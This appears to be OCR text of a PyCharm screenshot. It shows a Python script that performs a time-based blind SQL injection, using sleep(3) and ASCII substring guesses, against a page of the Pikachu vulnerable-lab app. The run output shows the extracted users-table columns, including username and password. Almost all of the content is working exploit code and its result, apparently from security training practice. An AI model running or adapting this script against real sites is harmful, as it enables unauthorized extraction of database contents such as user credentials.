 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
sqlbind
1: Project
15 7
1 import requests
2 import time
3 a=""
4 r =r'your email is:'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(100):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/pikachu/vul/sqli/sqli_blind_b.php?" \
9 "name=vince'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),"\
10 +str(i)+",1))="+str(j)+",sleep(3),0)%23&submit=查询"
11 timestart =time.time()
12 html=requests.get(url,cookies=cookie)
13 timeend = time.time()
14 if(timeend-timestart>=3):
15 a+=chr(j)
16 break
17 print(a)
18
for i in range(100) for j in range(31,129)
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
id,username,password,level
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 8:72 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
18:21
2023/2/9